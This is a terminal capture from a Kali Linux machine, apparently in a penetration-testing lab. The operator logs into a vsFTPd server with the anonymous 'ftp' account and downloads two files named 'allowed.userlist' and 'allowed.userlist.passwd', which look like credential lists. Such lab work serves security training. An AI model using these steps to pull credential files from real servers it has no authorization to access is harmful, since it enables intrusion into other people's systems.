 ┌──(root㉿kali)-[/home/kali]
└─# ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:kali): ftp
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||42349|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> cd /
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||41382|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||43499|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |********************************************************************|    33      253.75 KiB
226 Transfer complete.
33 bytes received in 00:00 (31.04 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||40606|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |********************************************************************|    62        0.00 KiB
226 Transfer complete.
62 bytes received in 00:11 (0.00 KiB/s)
ftp>